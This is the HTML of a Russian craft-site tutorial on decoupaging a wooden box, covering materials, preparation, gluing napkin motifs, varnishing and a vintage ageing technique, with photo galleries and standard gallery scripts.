<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-57.jpg"><img decoding="async" width="850" height="638" class="aligncenter size-full wp-image-3101" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-57.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-57.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-57-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Занятие декупажем часто перерастает в постоянное хобби, и люди, которые хоть раз сами украсили любую вещь, уже просто не могут остановиться. Данной техникой выполняют украшение не только шкатулок, но и бутылок, банок, старинных комодов.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-51.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-full wp-image-3102" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-51.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-51.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-51-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Если вы решили впервые опробовать технику декупаж и не знаете, с чего начать, идеи можно почерпнуть из интернета. Выбрав понравившуюся вещь и приготовив все необходимые инструменты, можно приступать к работе.
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-4 {
						margin: auto;
					}
					#gallery-4 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-4 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-4 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-4" class="gallery galleryid-4 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-19.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-19-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-3.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-3-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-10.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-10-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-20.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-20-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-15.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-15-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-7.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-7-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-4.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-4-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-21.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-21-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-5.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-5-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-16.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-16-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-12.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-12-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-2.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-2-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-18.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-18-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-11.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-11-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-6.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-6-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<div id="ez-toc-container" class="ez-toc-v2_0_11 counter-flat counter-numeric ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Краткое содержимое статьи:</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A7%D1%82%D0%BE_%D0%BD%D0%B5%D0%BE%D0%B1%D1%85%D0%BE%D0%B4%D0%B8%D0%BC%D0%BE_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%B5%D0%BA%D1%83%D0%BF%D0%B0%D0%B6%D0%B0" title="Что необходимо для декупажа">Что необходимо для декупажа</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9C%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BA%D0%B0_%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B4%D0%B5%D0%BA%D1%83%D0%BF%D0%B0%D0%B6%D0%B0" title="Методика выполнения декупажа">Методика выполнения декупажа</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A8%D0%B0%D0%B3%D0%B8_%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F" title="Шаги выполнения">Шаги выполнения</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-4" href="#%D0%A1%D1%82%D0%B8%D0%BB%D0%B8,_%D0%B2_%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D1%85_%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D0%B5%D1%82%D1%81%D1%8F_%D0%B4%D0%B5%D0%BA%D1%83%D0%BF%D0%B0%D0%B6" title="Стили, в которых выполняется декупаж">Стили, в которых выполняется декупаж</a></li><li class="ez-toc-page-1"><a class="ez-toc-link ez-toc-heading-5" href="#%D0%A4%D0%BE%D1%82%D0%BE_%D0%B4%D0%B5%D0%BA%D1%83%D0%BF%D0%B0%D0%B6%D0%B0_%D1%88%D0%BA%D0%B0%D1%82%D1%83%D0%BB%D0%BA%D0%B8" title="Фото декупажа шкатулки">Фото декупажа шкатулки</a></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A7%D1%82%D0%BE_%D0%BD%D0%B5%D0%BE%D0%B1%D1%85%D0%BE%D0%B4%D0%B8%D0%BC%D0%BE_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%B5%D0%BA%D1%83%D0%BF%D0%B0%D0%B6%D0%B0"></span>Что необходимо для декупажа<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Прежде, чем приступить к украшению шкатулки, стоит подготовить весь нужный для работы инвентарь. Заранее приобретите: салфетки, наждачку, клей для декупажа, краски, свечку из воска, клейкую ленту и другое сырье для украшения, отвертку.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-48.jpg"><img decoding="async" loading="lazy" width="804" height="657" class="aligncenter size-full wp-image-3103" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-48.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-48.jpg 804w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-48-768x628.jpg 768w" sizes="(max-width: 804px) 100vw, 804px" /></a>
<blockquote>
<p style="text-align: justify;">Список необходимых материалов может меняться от выбранного стиля. Обязательно, прежде, чем приступать к процессу декупажа, нужно подготовить рабочую поверхность деревянной шкатулки.
</blockquote>
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-5 {
						margin: auto;
					}
					#gallery-5 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-5 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-5 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-5" class="gallery galleryid-5 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-22.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-22-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-13.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-13-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-9.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-9-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-8.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-8-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-17.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-17-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%9C%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BA%D0%B0_%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B4%D0%B5%D0%BA%D1%83%D0%BF%D0%B0%D0%B6%D0%B0"></span>Методика выполнения декупажа<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">После подготовки всего нужного инвентаря, можно начинать работу над шкатулкой. Рассмотрим пошаговую инструкцию, как выполнить декупаж шкатулки своими руками. Самым идеальным сырьем для декупажа принято считать дерево. Оно наиболее легко поддается обработке и украшению.<script data-noptimize>fpm_start( "true" )</script>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-50.jpg"><img decoding="async" loading="lazy" width="850" height="495" class="aligncenter size-full wp-image-3104" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-50.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-50.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-50-768x447.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A8%D0%B0%D0%B3%D0%B8_%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F"></span>Шаги выполнения<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Первым и основным шагом является предварительная подготовка рабочей зоны шкатулки. Так, как речь идет о дереве, то всю поверхность шкатулки нужно основательно почистить с помощью наждачной бумаги. Качество обработанной зоны влияет на качество нанесения декора.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-39.jpg"><img decoding="async" loading="lazy" width="760" height="760" class="aligncenter size-full wp-image-3105" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-39.jpg" alt="" /></a>
<p style="text-align: justify;">Вторым шагом идет удаление всех элементов из металла. Выполнить эту задачу возможно использование отвертки. После удаления этих деталей, рабочую зону необходимо полностью покрыть акриловыми красками, выполнить так называемое тонирование.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-38.jpg"><img decoding="async" loading="lazy" width="768" height="768" class="aligncenter size-full wp-image-3106" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-38.jpg" alt="" /></a>
<p style="text-align: justify;">Третий шаг требует аккуратности в выполнении. Нужно перенести подобранное изображение на обработанную зону. В магазинчиках для творчества представлен широкий ассортимент салфеток для декупажа.
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-6 {
						margin: auto;
					}
					#gallery-6 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-6 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-6 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-6" class="gallery galleryid-6 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-10-1.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-10-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-11-1.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-11-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1-1.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-2-1.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-2-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-5-1.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-5-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-7-1.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-7-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-3-1.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-3-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-6-1.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-6-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-4-1.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-4-1-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<p style="text-align: justify;">В наборе с ними обычно есть инструкция для начинающих людей. В ней грамотно расписано, как осторожно отделить часть с изображением от остальной салфетки.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-47.jpg"><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-full wp-image-3107" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-47.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-47.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-47-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<blockquote>
<p style="text-align: justify;">Следующим шагом закрепляется перенесенное изображение на рабочем участке. Для этого применяют специализированный клей для декупажа. Прежде, чем двигаться дальше, нужно дождаться полного его высыхания.
</blockquote>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-54.jpg"><img decoding="async" loading="lazy" width="850" height="627" class="aligncenter size-full wp-image-3108" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-54.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-54.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-54-768x567.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Завершающим шагом будет покрытие шкатулки лаком. Для улучшения ее внешнего вида, лак наносят в несколько слоев. После полного высыхания лака можно начинать украшение шкатулки. Прикрепляем все элементы из металла туда, где они были изначально.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-63.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-3109" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-63.jpg" alt="" width="760" height="1121" /></a>
<p style="text-align: justify;">На декор шкатулки оказывает влияние стиль декупажа, который был подобран в самом начале. Согласно ему, бывают ситуации, когда не нужно добавлять элементы украшения. А возможно и наоборот, при украшении шкатулки добавляют разные детальки и заменяют фурнитуру.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-62.jpg"><img decoding="async" loading="lazy" width="803" height="1200" class="aligncenter size-full wp-image-3110" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-62.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-62.jpg 803w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-62-768x1148.jpg 768w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-62-685x1024.jpg 685w" sizes="(max-width: 803px) 100vw, 803px" /></a>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A1%D1%82%D0%B8%D0%BB%D0%B8,_%D0%B2_%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D1%85_%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D0%B5%D1%82%D1%81%D1%8F_%D0%B4%D0%B5%D0%BA%D1%83%D0%BF%D0%B0%D0%B6"></span>Стили, в которых выполняется декупаж<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Если при выборе подарка, выбор пал на выполнение шкатулки в стиле декупаж, то нужно разобраться, какие разновидности его бывают.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-65.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-full wp-image-3113" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-65.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-65.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-65-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">В зависимости от техники выполнения декупажа, можно выделить несколько его разновидностей:
<p style="text-align: justify;">Выполнение шкатулки в стиле винтаж. Это широко известная техника украшения деревянной шкатулки. Суть ее заключается в специальном состаривании. Существует множество мастер-классов по изготовлению шкатулки в данном стиле декупажа. Но смысл их всех сводиться к одному: краску накладывают в несколько слоев и отличными оттенками.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-64.jpg"><img decoding="async" loading="lazy" width="850" height="584" class="aligncenter size-full wp-image-3114" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-64.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-64.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-64-768x528.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Под основу применяют самые темные оттенки выбранной краски, затем обрабатываем рабочую зону лаком и оставляем его подсохнуть. Когда лак высыхает, покрывает зону воском от свечки. Данная манипуляция слегка сотрет лак и поможет добиться нужного эффекта.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-56.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-full wp-image-3116" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-56.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-56.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-56-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><div class="JRPP_wrap"><ul><li class="jrppid-6496"><a href="https://tytmaster.ru/risovaya-bumaga-dlya-dekupazha/" class="JRPP_image"><img width="330" height="217" src="https://tytmaster.ru/wp-content/uploads/2018/01/Risovaya-bumaga-dlya-dekupazha-80.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Risovaya-bumaga-dlya-dekupazha-80.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Risovaya-bumaga-dlya-dekupazha-80-768x504.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/risovaya-bumaga-dlya-dekupazha/">Рисовая бумага для декупажа - пошаговая инструкция по применению, особенности и тонкости использования (110 фото)</a></div></li><li class="jrppid-4600"><a href="https://tytmaster.ru/dekupazh-butylok/" class="JRPP_image"><img width="330" height="248" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-butyilok-101.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-butyilok-101.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-butyilok-101-768x576.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/dekupazh-butylok/">Декупаж бутылок - пошаговая инструкция и описание хода работ по украшению различными материалами (110 фото)</a></div></li><li class="jrppid-4598"><a href="https://tytmaster.ru/salfetki-dlya-dekupazha/" class="JRPP_image"><img width="330" height="113" src="https://tytmaster.ru/wp-content/uploads/2018/01/Salfetki-dlya-dekupazha-85.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Salfetki-dlya-dekupazha-85.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Salfetki-dlya-dekupazha-85-768x264.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/salfetki-dlya-dekupazha/">Салфетки для декупажа - особенности изготовления и советы по применению (85 фото)</a></div></li></ul></div>
<p style="text-align: justify;">Следующим шагом покрываем всю рабочую зону краской более светлого оттенка. Ждем полного высыхания и обрабатываем участки с воском наждачной бумагой. Счищаем все до более темного слоя краски. Шкатулку хорошенько вытираем от рабочей пыли и оставляем полностью высохнуть.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-42.jpg"><img decoding="async" loading="lazy" width="850" height="601" class="aligncenter size-full wp-image-3117" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-42.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-42.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-42-768x543.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<blockquote>
<p style="text-align: justify;">Чтобы подчеркнуть старину шкатулки, губкой возможно обработать уголки на шкатулке. Делать это нужно темным оттенком краски. Изображение, которое наноситься на шкатулку возможно подобрать в интернете или магазине.
</blockquote>
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-7 {
						margin: auto;
					}
